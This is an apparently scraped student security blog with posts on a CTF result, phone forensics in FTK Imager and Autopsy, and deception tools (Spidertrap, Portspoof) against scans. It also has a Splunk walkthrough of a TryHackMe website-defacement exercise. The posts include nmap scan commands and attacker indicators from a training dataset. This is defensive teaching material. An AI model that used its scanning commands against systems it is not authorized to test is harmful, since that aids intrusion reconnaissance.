
Statistics
We looked inside some of the posts by pillothecat-hacks and here's what we found interesting.
Average Info
Notes Per Post
2
Likes Per Post
2
Reblog Per Post
0
Reply Per Post
0
Time Between Posts
8 days
Number of Posts By Type
Text
17
Last Seen Tumblr Blogs


Fun Fact
Tumblr.com rank in the US is 25.
Text
2nd Place (Team - Universe) @ USCC East Coast CTF 2022

Go team UNIVERSE!

0 notes
Text
Forensics - FTK Diskimager and Autopsy (Quick Usage)

** Files provided by SANS Certified Instructor, Domenica Lee Crognale

FTK Disk Image * SD Card image aquired from Samsung Galaxy G900T


File > Add Evidence Item

Select Source > Image File
After upload, notice that the Evidence Tree will populate

Practice Questions


1. Which pictures were taken with the Samsung device?
Locate the DCIM > Camera folder

2. What are some deleted items? Was it able to be recovered?
Notice the red x-mark next to the “Luck Dragon” folder.

We’ll see that the Luck Dragon folder has been carved into the .Trashes

***.Trashes is indicative of a MAC system (https://computers.tutsplus.com/tutorials/understanding-the-trash-can-in-os-x--mac-4007); LUCK DRAGON was deleted from the SD card, BUT was accessed on a MAC device
3. Does it appear that the user was attempting to “hide” items on this media?
A file in .Trashes, titled “Safe_keeping.docx” seems interesting...

Use the red circled (white page) icon to export the file.

View the export doc.And we’ll see a grocery list item in the Safe_keeping.docx.


Autopsy

** Android backup file

Create a Case Number (along with Name of the handler, contact info, and general notes).


Select desired modules.

Data source(s) and Artifacts will populate accordingly by selected module(s).
Practice Questions

1. What was the wallpaper on this device at the time of the backup?
Collected Images/Videos are organized in the Images/Videos tab on the top.

OR we can also look at the file Types > By Extension

We’ll notice a file titled “wallpaper”, which is likely the wallpaper for the device.
2. What browser was used to access the internet?
Head to Data Artifcats > Web History


In one of the Histroy files, look under the Data Artifcats tab and we’ll find the file directory under the app: sbrowser.

2. Who was the owner of the device?
*** Initially headed to User file, but did not find much information
Check Analysis reults > Ketword Hits > Email Addresses

There are a lot of contacts, but when we filter the “Filew with Hits” by most, we’ll find that the email [email protected] has a significant more amount of hits compared to the other emails.

0 notes
Text
Cyber Deception - Spidertrap and Portspoof
Cyber attacks are wide and varied, but thankfully we can look to the regular patterns that attackers rely on and strategize against the specific steps of an attack to prevent threats from accessing our network. Cyber deception is an active cyber defense methodology that not only conceals our network, but also gathers intelligence on the adversary’s tools, methods, and behaviors.
---
MITRE Engage Matrix
The MITRE Engage is a framework “for discussing and planning adversary engagement, deception, and denial activities” to create more meaningful defensive tactics from the MITRE knowledge base.

https://engage.mitre.org/
In this blog post, we’ll be going over two tools that can help us to disrupt and confuse attackers during the Collection (or Reconnaissance) phase, and prevent attackers from even accessing our networks.
Spidertrap
Threat actors scour our networks to find their way “in”. Especially with website network attacks, attackers scan for vulnerable directories. Tools like Dirbuster and Spiderfoot are readily available for attackers to perform both active and passive reconnaissance, and gather victims’ IP addresses, domain names, e-mail addresses, names, etc – often through an automated process.
One cyber deception tool, called Spidertrap can trap these “web crawlers” or bots into an infinite set of dynamically generated webpages. This is a useful tactic to disrupt the attackers’ reconnaissance effort, taking up their resources into a specifics set of iterations and to conceal the targets’ important assets.
** Please note that the following demonstration is from the Active Defense Harbinger Distribution (ADHD), Linux distro based on Ubuntu, which included the Spidertrap tool – provided by John Strand from Black Hills Information Security
Basic usage

First, find your machine’s IP address from which the targeted website will run.
INPUT: ifconfig
Next, go to the directory where the Spidertrap tool is located, and start the it.
INPUT: cd /opt/spidertrap INPUT: python3 spidertrap.py


With the tool started, visit http://<YOUR_IP>:8000 in a web browser. From there, we’ll see that the page contains randomly generated links.

When we click on the links for these directories, we’ll find more generated links.

Back on our terminal, we’ll notice the GET requests of the (randomly generated) website directories.

Providing a List of Links
Again, while attackers usually automate their reconnaissance process, and let the crawlers run in the background, attentive attackers might notice that these directory names are a bit strange, considering that they are randomly generated names.
Fortunately Spidertrap can give specific names to the generated links to conceal our intent to deceive the attacekrs.

Like before, from our directory which has the Spidertrap tool, we’ll start it up again. Except this time, we’ll add in a txt file with names to feed into the randomly generated directory links.
INPUT: /opt/spidertrap$ python3 spidertrap.py directory-list-2.3-big.txt

When we check back on our browser, we’ll find the randomly generated directories with specific names from the txt file we provided.

Post Summary
- Disrupt attackers when they try to crawl the website during their reconnaissance phase
- Most attackers don’t actually “watch” during this automated process, but we can still provide a file with common web directory names to avoid suspicion.
- In essence, we’ve “poisoned” our web directories as a defensive tactic to conceal our actual web directories.
Portspoof
Stepping back from web directory scans, threat actors may also scan the entire network (like nmap) and recon to look for any vulnerable, open ports.
Portspoof is a lightweight, fast, portable, and secure addition to any firewall/security system. Ultimately, this tool significantly slows down the attackers reconnaissance effort, especially when the attacker is trying to identify all of the victims’ listening services. Portspoof enhances OS security by emulating open ports (for 65k open ports), which takes more than 8 hours and 200MB of sent data to get all of the service banners of the system (if the attacker were to run the -sV flag with nmap).
Normally, secure networks would indicated CLOSED or FILTERED ports, but Portspoof is returning SYN,ACK connections for every port connection attempt.
Hence it is impractical for an attacker to run nmap, even with a stealth scan since all ports will be reported as OPEN. This makes the attackers’ attempt to port scan extremely difficult to validate the actual ports running on the software.
Here is a demonstration.
First let’s see what an original nmap scan without Portspoof identifies.
INPUT: nmap -p 1-10 -sV <IP_ADDRESS> *** nmap scan of ports 1-10 with service banner
Notice how the ports are indicated as CLOSED.
Starting Portspoof
Again, Portspoof will generate responses to the attackers’ scanning software service probes. Portspoof will respond to every service probe with a valid service signature, which is dynamically generated based on a service signature regular expression database. As a result, attackers will not be able to determine which port numbers our system is actually using.
First let’s become root and direct our scans to run via Portspoof on port 4444.
INPUT: sudo su - INPUT: iptables -t nat -A PREROUTING -p tcp -m tcp --dport 1:65535 -j REDIRECT --to-ports 4444 *** https://explainshell.com/explain?cmd=iptables+-t+nat+-A+PREROUTING+-p+tcp+-m+tcp+--dport+1%3A65535+-j+REDIRECT+--to-ports+4444

Next, we’ll run Portspoof with no options, which defaults to “open port” mode. Thus every connection attempt will be returned as OPEN.
INPUT: portspoof

From another machine or VM, run an nmap scan (we’ll use the first ten ports to speed up the process).
INPUT: nmap -p 1-10 <YOUR LINUX IP>

All ports are reported as open! When run this way, Nmap reports the service that typically runs on each port.
Spoofing Service Signatures
To make things more interesting, how about we have Portspoof to fool Nmap into actually detecting real services running?
INPUT: portspoof -s /usr/local/etc/portspoof_signatures *** -s flag description: file_path : Portspoof service signature regex. File

This mode will generate and feed port scanners with our planted service signatures.

Like the step before, we’ll run an nmap scan, but this time with the -sV flag; notice that the service version is now shown with our generated service descriptions!
INPUT: nmap -p 1-10 -sV 172.16.215.138

Notice how all of the ports are still reported as open, but now Nmap reports a unique service on each port. This will either 1) lead an attacker down a rabbit hole investigating each port while wasting their time, or 2) the attacker may discard the results as false positives and ignore this machine altogether, leaving any legitimate service running untouched.
Post Summary
- Nmap, and other network scans, help attackers to enumerate a vast amount of information about victims’ network
- Portspoof conceals, stalls, and deceives actual open ports and its services
0 notes
Text
Incident Handling with Splunk - Part II
Please refer to Part I of this series: https://pillothecat-hacks.tumblr.com/post/681243655028244480/incident-handling-with-spunk-part-i
Attacker’s Persistence
In my last post we were able to conclude that the attacker successfully logged into the victim’s webserver (192.168.250.70) through the Joomla admin panel. As with many attackers, however, once they successfully exploit the system, they often will attempt to install a backdoor or some sort of application for persistence.
We can start narrowing down the http traffic coming through the webserver by searching for a term containing “.exe” to see if this query will populate any suspicious executables that may have been used as a means for persistence.
Let’s check!

We’ll find from our query one executable file and a PHP file.


By clicking on the “3791.exe” file, we can narrow our search to look for the said file in relation to the IP address associated with the attack earlier.
Under Interesting Fields, the “c_ip” will give us the client ip address, which matches and confirms that the “3791.exe” was uploaded onto our victim’s server.


If the “3791.exe” file was uploaded onto the server, we should then also check if the file was executed on the server. In our query, let’s check the logs from our host-centric logs:

We’ll see under “sourcetype” various logs have picked up traces of the “3791.exe”
In order to further confirm the evidence of the execution, we can check for the programs execution by identifying the process creation.

And finally, under the “CommandLine” field, we’ll identify the output used to execute the file onto this compromised server.

From our Command line search we might’ve noticed some hashes! Let’s use the Regex function (learned from Part 1) and extract the md5 hash of the processes being created by the executable.


We can further analyze this hash by using the open source tool VirusTotal to learn more about the 3791.exe.


Defacement Package and Hostname

We’ve learned that the victim’s website was defaced by an adversary in the given scenario. In order to take a closer look at this, we can also check our Suricata log source and analyze the flow of traffic going both to and from the webserver. Since in part 1 we found two ip addresses (40.80.148.42 and 23.22.63.114) of interests in the http.stream on our client’s webserver (192.168.250.70), let’s take a deeper dive and analyze their communications.

Under the “url” fields we’ll notice the Joomla admin panel that we’ve identified earlier from the attacker’s brute force. But interestingly enough, we’ll also see a JPEG file! Certainly the JPEG name, “/poisonivy-is-coming-for-you-batman.jpeg” seems to be on theme with the attack on imreallynotbatman.com!

Lets track where this jpeg came from by identify the http.hostname and throwing it in a table.


We’ll find that the JPEG originated from the host, prankglassinebracket.jumpingcrab.com

Command and Control
Often times, attackers use what is called a Dynamic DNS to resolve a malicious IP; Dynamic DNS directs a domain (or subdomain) to a resource that is behind a gateway, or in other words, provides a map between the hostname and IP address. In order to find the IP, we can investigate the communication to and from such IP address by examining a network centric log source, i.e. fortigate_utm with the malicious JPEG file that we’ve identified earlier.
Let’s search for the following in our query:

And under the field url_domain we’ll find the following:


From identifying the attacker’s DNS as prankglassinebracket.jumpingcrab.com, we can analyze this domain further by looking it up on Robtex, a threat intel site that provides information about the DNS’s IP address, domain names, etc.

Additionally, we can look for the attacker’s IP, 23.22.63.114 on ThreatCrowd, a search engine that provides intel on IP, domain, email addresses, etc; hopefully this shows us the connection between the attacker’s IP we’ve identified from the brute-force attack to the DNS that we’ve found.



We’ll see that IP 23.22.63.114 is in fact associated with the domain prankglassinebracket.jumpingcrab.com, as well as several other domain names of interest. Furthermore, IP 23.22.63.114 connects the domain PO1S0N1VY.COM to waynecorpnc.com, which reasonably leads us to believe that the IP 23.22.63.114 was use to stage attacks onto our victim’s webserver.
Lastly, we can identify a significant amount of traffic flowing from wayncorpinc.com to a suspicious email address, [email protected]
Conclusion

Using the Cyber Kill Chain, we can map and summarize the attacker’s activities.
Reconnaissance: We’ve identified the IP Address 40.80.148.42 scanning our victim’s webserver, using Acunetix as the web scanner
Exploitation: The attacker left behind traces of brute-force attacks using the IP Address 23.22.63.114, and then gain access on Joomla’s admin panel using the IP Address 40.80.148.42. Of the 142 unique brute force attempts, the attacker uncovered the user “admin” and password “batman” and had 1 successful login.
Installation: We found the attacker uploaded the executable 3791.exe from Sysmon logs, and identified the MD5 hash of the file on ViruTotal
Action on Objective: The attacker deployed a malicious package, which was then used to deface the victim’s website. Through examining suricata logs, we’ve found that the attacker deployed a JPEG file “/poisonivy-is-coming-for-you-batman.jpeg” Further analysis of the JPEG file revealed to us the host name, from which we identified the attacker’s DNS and associated email address ([email protected]) and websites to leverage the attack.
Weaponization: By using multiple open source threat intel platforms, we’ve identified the attacker’s infrastructure; the attacker’s domain was prankglassinebracket.jumpingcrab.com and IP address was re-confirmed to be from 23.22.63.114. We also find the email address [email protected] as to be associated with the attacker’s IP address.
Delivery: Though we did not specifically go over this last phase, this can also be analyzed through multiple open source threat intel platforms.
0 notes
Text
Incident Handling with Spunk - Part I
A security incident is a set of events or actions that negatively affects the security of a user/computer or an organization. As an incident responder, we can examine events such as identifying the root cause of a crash in a system, trace the execution of an unwanted program, check for data leaks from an unauthorized user, analyze a defaced website, monitor the use of USB devices that are restricted with organizational policies, etc.
Not all events are security incidents, but a series of events helps us to see a pattern of unusual network traffic and identify who, what, and how is attacking the system.
In this exercise, we’ll be investigating a organization’s website that has been defaced and use the Cyber Kill Chain Model to map the attacker’s activity.
Big thank you to TryHackMe’s new Splunk room for this exercise. Please follow along with the following link!
https://tryhackme.com/room/splunk201
Case Scenario

Reconnaissance
We’ll start by inputting our search query. The exercise gives us that all the logs are indexed under “botsv1” and we are examining the webserver “imreallynotbatman.com”. Let’s search for the event logs in the index “botsv1”, containing the term “imreallynotbatman.com”
INPUT: index=botsv1 imreallynbotbatman.com
There are four log sources that contains the search term we’ve inputted from above.
- Suricata
- stream:http
- fortigate_utm
- iis
We’ll first want to identify the IP address associated with the attacks, so we can head over to the stream:http log source as the attacker interacted with the webserver.
Click on stream:http from the source type or add the following term in the search bar.

INPUT: index=botsv1 imreallynbotbatman.com sourcetype=stream:http
Now, when we check the src_ip from the fields panel, we can see that there are two IPs: 40.80.148.42 and 23.22.63.114.

.What’s suspicious is that nearly all the logs are from 40.80.148.42 (over 90%). When we click on the UP address, we’ll narrow our search to the respective IP’s interaction with the domain, and further search for interesting fields like URIs, User-Agent, Post requests, dest_ip, etc.

Validate the IP
We’ll narrow our search result to suricata logs – a threat detection system that generates alerts –for the IP 40.80.248.42. Either click through the fields panel or type the following into the search query:
INPUT: index=botsv1 imreallynotbatman.com src=40.80.148.42 sourcetype=suricata

There are still over 17,000 events, so we’ll narrow this down even further by going to more fields and then filtering the fields for any alerts.
On the left hand filed panel, go to “more fields”.

Under “alert.signature” we’ll see the following alerts:
